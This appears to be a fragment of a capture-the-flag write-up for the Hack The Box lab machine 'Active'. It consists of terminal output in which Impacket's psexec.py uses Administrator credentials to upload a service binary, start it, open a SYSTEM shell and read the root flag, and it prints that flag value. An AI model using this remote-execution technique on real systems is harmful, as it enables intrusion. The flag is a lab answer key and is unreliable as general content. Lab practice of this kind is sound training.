 [root@parrot]-[/opt/impacket/examples]
#./psexec.py ACTIVE.HTB/Administrator@10.10.10.100
Impacket v0.9.18-dev - Copyright 2002-2018 Core Security Technologies
Password:
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file MeZLwvqf.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service cccG on 10.10.10.100.....
[*] Starting service cccG.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd /Users/Administrator/Desktop
C:\Users\Administrator\Desktop>type root.txt
b5fc76d1d6b91d77b2fbf2d54d0f708b
C:\Users\Administrator\Desktop>